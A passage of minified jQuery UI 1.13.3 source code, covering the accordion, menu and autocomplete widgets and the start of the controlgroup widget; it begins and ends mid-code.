e%2==1})}}),Y.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},Y.fn.labels=function(){var e,t,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),(e=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),e="label[for='"+Y.escapeSelector(e)+"']",t=t.add(i.find(e).addBack(e))),this.pushStack(t)):this.pushStack([])},Y.fn.scrollParent=function(e){var t=this.css("position"),i="absolute"===t,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=Y(this);return(!i||"static"!==e.css("position"))&&n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:Y(this[0].ownerDocument||document)},Y.extend(Y.expr.pseudos,{tabbable:function(e){var t=Y.attr(e,"tabindex"),i=null!=t;return(!i||0<=t)&&Y.ui.focusable(e,i)}}),Y.fn.extend({uniqueId:(se=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++se)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&Y(this).removeAttr("id")})}}),Y.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=Y(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():Y()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=Y("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=Y.ui.keyCode,i=this.headers.length,n=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(n+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(n-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(Y(e.target).attr("tabIndex",-1),Y(s).attr("tabIndex",0),Y(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===Y.ui.keyCode.UP&&e.ctrlKey&&Y(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=Y()):!1===e.active?this._activate(0):this.active.length&&!Y.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=Y()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,n=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=Y(this),t=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=n.height(),this.element.siblings(":visible").each(function(){var e=Y(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=Y(this).outerHeight(!0)}),this.headers.next().each(function(){Y(this).height(Math.max(0,i-Y(this).innerHeight()+Y(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=Y(this).is(":visible");e||Y(this).show(),i=Math.max(i,Y(this).css("height","").height()),e||Y(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:Y.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):Y()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&Y.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,n=Y(e.currentTarget),s=n[0]===i[0],o=s&&t.collapsible,a=o?Y():n.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?Y():n,newPanel:a};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!o&&this.headers.index(n),this.active=s?Y():n,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(a=i.children(".ui-accordion-header-icon"),this._removeClass(a,null,t.icons.activeHeader)._addClass(a,null,t.icons.header)),s)||(this._removeClass(n,"ui-accordion-header-collapsed")._addClass(n,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=n.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(n.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(Y(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function n(){o._toggleComplete(t)}var s,o=this,a=0,r=e.css("box-sizing"),l=e.length&&(!i.length||e.index()<i.index()),c=this.options.animate||{},l=l&&c.down||c,u=(u="string"==typeof l?l:u)||l.easing||c.easing,d=(d="number"==typeof l?l:d)||l.duration||c.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:d,easing:u,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:d,easing:u,complete:n,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(a+=t.now):"content"!==o.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-a),a=0)}})):i.animate(this.hideProps,d,u,n):e.animate(this.showProps,d,u,n)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),Y.ui.safeActiveElement=function(t){var i;try{i=t.activeElement}catch(e){i=t.body}return i=(i=i||t.body).nodeName?i:t.body},Y.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=Y(e.target),i=Y(Y.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){Y.contains(this.element[0],Y.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=Y(e.target).closest(".ui-menu-item"),i=Y(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=Y(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,n,s=!0;switch(e.keyCode){case Y.ui.keyCode.PAGE_UP:this.previousPage(e);break;case Y.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case Y.ui.keyCode.HOME:this._move("first","first",e);break;case Y.ui.keyCode.END:this._move("last","last",e);break;case Y.ui.keyCode.UP:this.previous(e);break;case Y.ui.keyCode.DOWN:this.next(e);break;case Y.ui.keyCode.LEFT:this.collapse(e);break;case Y.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case Y.ui.keyCode.ENTER:case Y.ui.keyCode.SPACE:this._activate(e);break;case Y.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",n=s=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?n=!0:i=t+i,t=this._filterMenuItems(i),(t=n&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}s&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,n=this,s=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=Y(this),t=e.prev(),i=Y("<span>").data("ui-menu-submenu-caret",!0);n._addClass(i,"ui-menu-icon","ui-icon "+s),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=Y(this);n._isDivider(e)&&n._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!Y.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,n;this._hasScroll()&&(t=parseFloat(Y.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(Y.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):n<t+e&&this.activeMenu.scrollTop(i+t-n+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=Y.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:Y(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!Y(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var n;(n=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():n)&&n.length&&this.active||(n=this._menuItems(this.activeMenu)[t]()),this.focus(i,n)},nextPage:function(e){var t,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===Y.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=Y(this)).offset().top-i-n<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===Y.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=Y(this)).offset().top-i+n}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||Y(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(Y(this).children(".ui-menu-item-wrapper").text()))})}}),Y.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,n,s,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))n=s=i=!0;else{n=s=i=!1;var t=Y.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:n=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!n){var t=Y.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){s?(s=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=Y("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,n;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){Y(e.target).trigger(e.originalEvent)})):(n=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),(i=t.item.attr("aria-label")||n.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(Y("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==Y.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=Y("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||Y.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?Y(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,n,s=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(Y.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,t){s.xhr&&s.xhr.abort(),s.xhr=Y.ajax({url:n,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:Y.map(e,function(e){return"string"==typeof e?{label:e,value:e}:Y.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(Y.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var n=this;Y.each(e,function(e,t){n._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return Y("<li>").append(Y("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),Y.extend(Y.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(Y.ui.autocomplete.escapeRegex(t),"i");return Y.grep(e,function(e){return i.test(e.label||e.value||e)})}}),Y.widget("ui.autocomplete",Y.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(Y("<div>").text(t))},100))}}),Y.ui.autocomplete;var ie,ne,se,oe,F,ae=/ui-corner-([a-z]){2,6}/g;Y.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];Y.each(this.options.items,function(n,e){var t,s={};e&&("controlgroupLabel"===n?((t=o.element.find(e)).each(function(){var e=Y(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),o._addClass(t,null,"ui-widget ui-widget-content ui-state-default"),a=a.concat(t.get())):Y.fn[n]&&(s=o["_"+n+"Options"]?o["_"+n+"Options"]("middle"):{classes:{}},o.element.find(e).each(function(){var e=Y(this),t=e[n]("instance"),i=Y.widget.extend({},s);"button"===n&&e.parent(".ui-spinner").length||((t=t||e[n]()[n]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,t)),e[n](i),i=e[n]("widget"),Y.data(i[0],"ui-controlgroup-data",t||e[n]("instance")),a.push(i[0]))})))}),this.childWidgets=Y(Y.uniqueSort(a)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var e=Y(this).data("ui-controlgroup-data");e&&e[t]&&e[t]()})},_updateCornerClass:function(e,t){t=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(e,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(e,null,t)},_buildSimpleOptions:function(e,t){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[e],n},_spinnerOptions:function(e){e=this._buildSimpleOptions(e,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(e){return this._buildSimpleOptions(e,"ui-button")},_checkboxradioOptions:function(e){return this._buildSimpleOptions(e,"ui-checkboxradio-label")},_selectmenuOptions:function(e){var t="vertical"===this.options.direction;return{width:t&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[e]}},_resolveClassesValues:function(i,n){var s={};return Y.each(i,function(e){var t=n.options.classes[e]||"",t=String.prototype.trim.call(t.replace(ae,""));s[e]=(t+" 